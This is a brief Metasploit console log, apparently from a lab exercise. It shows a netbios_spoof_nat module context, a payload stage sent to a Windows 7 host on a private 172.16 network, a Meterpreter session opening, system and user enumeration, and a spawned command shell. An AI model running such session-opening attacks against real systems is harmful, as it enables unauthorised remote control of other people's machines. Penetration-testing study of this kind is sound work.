 msf auxiliary(netbios_spoof_nat) >
[*] Sending stage (179267 bytes) to 172.16.42.105
[*] Meterpreter session 1 opened (172.16.42.139:445 -> 172.16.42.105:49744) at 2017-11-28 22:46
:58 -0500
msf auxiliary(netbios_spoof_nat) > session -i 1
[-] Unknown command: session.
msf auxiliary(netbios_spoof_nat) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN7-01
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : en_US
Domain          : LAB1
Logged On Users : 6
Meterpreter     : x86/windows
meterpreter > getuid
Server username: LAB1\fflintstone
meterpreter > shell
Process 2028 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\rred\Desktop>